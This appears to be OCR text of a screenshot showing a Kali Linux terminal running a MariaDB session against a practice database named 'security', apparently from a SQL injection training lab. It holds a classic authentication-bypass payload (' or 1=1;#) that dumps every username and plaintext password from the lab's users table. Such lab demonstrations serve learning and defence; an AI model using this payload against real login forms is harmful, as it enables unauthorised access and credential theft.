 Kali - VMware Workstation
File Edit View VM Tabs Help
2 qterminal 02:14 下午
kali@kali: ~
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~]
└─$ mysql -ukali -pkali
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 32
Server version: 10.5.9-MariaDB-1 Debian buildd-unstable
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> use mysql
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [mysql]> connect security;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Connection id:    33
Current database: security
MariaDB [security]> SELECT username, password FROM users WHERE username='1' or 1=1;#' and password='123' LIMIT 0,1
+----------+------------+
| username | password   |
+----------+------------+
| Dumb     | Dumb       |
| Angelina | I-kill-you |
| Dummy    | p@ssword   |
| secure   | crappy     |
| stupid   | stupidity  |
| superman | genious    |
| batman   | mob!le     |
| admin    | admin      |
| admin1   | admin1     |
| admin2   | admin2     |
| admin3   | admin3     |
| dhakkan  | dumbo      |
| admin4   | admin4     |
+----------+------------+
13 rows in set (0.001 sec)
MariaDB [security]>